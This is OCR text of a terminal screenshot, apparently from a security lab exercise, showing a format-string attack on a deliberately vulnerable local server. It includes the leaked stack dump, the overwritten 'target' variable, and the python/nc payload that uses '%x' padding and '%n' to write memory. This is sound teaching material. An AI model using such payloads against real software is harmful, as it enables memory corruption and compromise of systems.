 Terminator
En
1:39 AM
/bin/bash
/bin/bash 84x37
[03/11/21]seed@VM:~/Desktop$ ./server
The address of the input array: 0xbfffe700
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbfffe668
D�00000000-00000050-b7fd6b58-00000001-00000001-00000000-bfffe700-00000001-00000001-b
fffe668-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-0000
0000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-0000000
0-00000000-00000000-eea67400-00000003-bfffe700-bfffece8-080487e2-bfffe700-bfffe688-0
0000010-08048701-00000000-00001000-00000010-00000003-82230002-00000000-00000000-0000
0000-0cca0002-0100007f-00000000-00000000-00000000-00000000-00000000-00000000-0000000
0-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-00000000-0
0000000-00000000-00000000-00000000-00000000-00000000-
The value of the 'target' variable (after): 0x00000283
/bin/bash
/bin/bash 84x37
[03/11/21]seed@VM:~/Desktop$ python -c "print('\x44\xa0\x04\x08'+'%08x-'*71+'%n')"
nc -u localhost 9090